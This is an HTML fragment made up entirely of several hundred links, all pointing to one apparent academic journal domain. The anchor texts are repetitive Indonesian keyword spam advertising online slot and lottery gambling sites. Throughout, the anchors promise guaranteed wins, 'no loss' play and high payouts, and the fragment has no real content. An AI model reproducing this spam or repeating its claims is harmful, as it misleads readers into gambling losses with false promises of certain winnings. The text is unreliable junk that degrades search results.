    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Situs Login Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor max spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling stabil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti boncos</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big win terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal receh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor raja scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termudah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramai pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rekomendasi admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp real time</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server korea</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ewallet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal kecil menang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termurah hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan pasti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garantis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tempel</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tumbang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti mokad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 3x berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor top pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling meledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langganan menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor waktu prime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor teknik menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling konsisten</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terupdate mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rutin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal santai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan menit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp padat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti keok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik nasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang booyah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor masuk rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan bot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filter jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor siang ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacor update</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacoor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang bayarr</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang bet</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr high rtp</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tanpa vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto buyspin</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp live update</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor menang cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor big win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp parah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang banget</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pilihan malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor gacor terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor real winrate</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot x200</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr update fresh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor harian</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp bablas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp auto naik</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor tiap malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jp petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor akun baru menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp pecah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor big scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr buyspin murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor versi malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr max chance</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bebas kalah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jackpot mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr 2025</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor potensial menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor puas jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr room favorit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor anti bad mood</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cuan mantap</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor terbaik minggu ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor real jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor max keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacorr mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jp stabil</a>
    <a href="https://journal.stiemb.ac.id/">linnk slot gacor admin rekomend</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacor pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp tersering</a>
    <a href="https://journal.stiemb.ac.id/">situss slottgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacorr modal receh</a>
    <a href="https://journal.stiemb.ac.id/">situsslot gacor unlimited win</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor free spin</a>
    <a href="https://journal.stiemb.ac.id/">sittus slotgacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor viral indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter 3 cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp masif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor ringan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor akun pro</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">liink slotgacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp alat berat</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr spin auto</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor hadiah melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situss lotto slotgacor update</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pilihan winner</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp tempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor combo win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x2000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter meter naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor lingkar jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp meluncur</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor harian winning</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp brutal</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr hadiah top</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr bos besar</a>
